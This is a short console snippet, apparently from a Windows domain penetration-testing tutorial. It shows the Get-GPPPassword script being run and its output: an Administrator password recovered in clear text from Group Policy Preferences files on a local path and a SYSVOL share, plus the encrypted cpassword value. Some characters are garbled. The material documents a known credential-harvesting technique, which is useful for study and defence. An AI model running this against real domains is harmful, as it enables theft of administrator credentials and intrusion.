 PS C:\> Import-Module .\Get-GPPPassword.ps1
PS C:\> Get-GPPPassword
UserName  : Administrator (鍐呯疆)
NewName   : [BLANK]
Password  : root@123456
Changed   : 2019-07-26 13:55:49
File      : C:\ProgramData\Microsoft\Group Policy\History\{1E935E23-5DC1-4194-A5C7-2D48F131A06F}\S-1-5-21-3626877141-28
42312731-3924109297-500\Preferences\Groups\Groups.xml
NodeName  : Groups
Cpassword : Yw6hqEEKPZtyKUXpWd5UhxEZ13DAe64s9w8U7Sq55uw
UserName  : Administrator (鍐呯疆)
NewName   : [BLANK]
Password  : root@123456
Changed   : 2019-07-26 13:55:49
File      : \\YI.COM\SYSVOL\yi.com\Policies\{1E935E23-5DC1-4194-A5C7-2D48F131A06F}\User\Preferences\Groups\Groups.xml
NodeName  : Groups
Cpassword : Yw6hqEEKPZtyKUXpWd5UhxEZ13DAe64s9w8U7Sq55uw